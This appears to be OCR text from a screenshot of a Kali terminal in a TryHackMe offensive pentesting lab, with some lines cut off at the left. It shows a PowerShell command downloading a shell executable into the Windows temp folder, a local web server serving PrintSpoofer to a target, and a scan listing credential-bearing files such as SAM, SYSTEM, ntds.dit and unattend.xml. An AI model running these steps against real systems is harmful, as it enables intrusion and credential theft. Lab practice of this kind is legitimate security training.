 File Machine View Input Devices Help
Applications Places Terminator Nov 5 08:45 1
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 85x4
(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
$ powershell -c "Invoke-WebRequest -Uri '/shell1.exe' -OutFile 'C:\Windows\Temp\she
ll.exe'"
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 85x4
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.234.128 - - [05/Nov/2021 08:40:20] "GET /printspoofer.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 173x36
C:\ProgramData\Amazon\EC2-Windows\Launch\Sysprep\Unattend.xml
C:\ProgramData\Amazon\EC2Launch\sysprep\unattend.xml
C:\Users\All Users\Amazon\EC2-Windows\Launch\Sysprep\Unattend.xml
sers\All Users\Amazon\EC2Launch\sysprep\unattend.xml
ndows\Panther\setupinfo
C:\Windows\System32\config\SAM
ndows\System32\config\SYSTEM
ndows\System32\config\RegBack\SAM
C:\Windows\System32\config\RegBack\SYSTEM
ndows\System32\inetsrv\appcmd.exe
ndows\SysWOW64\inetsrv\appcmd.exe
C:\Windows\WinSxS\amd64_ipamprov-dhcp_31bf3856ad364e35_6.3.9600.16384_none_64e8a179c6f2a167\ScheduledTasks.xml
ndows\WinSxS\amd64_ipamprov-dns_31bf3856ad364e35_6.3.9600.16384_none_824aabe06aee1705\ScheduledTasks.xml
ndows\WinSxS\amd64_microsoft-windows-d..rvices-domain-files_31bf3856ad364e35_6.3.9600.16384_none_8bc96e4517571480\ntds.dit
C:\Windows\WinSxS\amd64_microsoft-windows-iis-sharedlibraries_31bf3856ad364e35_6.3.9600.16384_none_01a7d2cf88c95dc0\appcmd.exe
ndows\WinSxS\amd64_microsoft-windows-iis-sharedlibraries_31bf3856ad364e35_6.3.9600.17031_none_01dac51388a3a832\appcmd.exe
ndows\WinSxS\amd64_microsoft-windows-webenroll.resources_31bf3856ad364e35_6.3.9600.16384_en-us_7427d216367d8d3f\certnew.cer
C:\Windows\WinSxS\wow64_ipamprov-dhcp_31bf3856ad364e35_6.3.9600.16384_none_6f3d4bcbfb536362\ScheduledTasks.xml
ndows\WinSxS\wow64_ipamprov-dns_31bf3856ad364e35_6.3.9600.16384_none_8c9f56329f4ed900\ScheduledTasks.xml
ndows\WinSxS\wow64_microsoft-windows-iis-sharedlibraries_31bf3856ad364e35_6.3.9600.16384_none_0bfc7d21bd2a1fbb\appcmd.exe
C:\Windows\WinSxS\wow64_microsoft-windows-iis-sharedlibraries_31bf3856ad364e35_6.3.9600.17031_none_0c2f6f65bd046a2d\appcmd.exe
etpub\logs\LogFiles\W3SVC1\u_ex190803.log
etpub\logs\LogFiles\W3SVC1\u_ex190804.log
C:\inetpub\logs\LogFiles\W3SVC1\u_ex190805.log
etpub\logs\LogFiles\W3SVC1\u_ex201002.log
etpub\logs\LogFiles\W3SVC1\u_ex211105.log
C:\inetpub\logs\LogFiles\W3SVC2\u_ex190803.log
C:\inetpub\wwwroot\Web.config
C:\inetpub\wwwroot\Account\Web.Config
C:\inetpub\wwwroot\admin\Web.Config
C:\inetpub\wwwroot\admin\app\editor\Web.Config
C:\inetpub\wwwroot\setup\Web.config
---
Scan complete.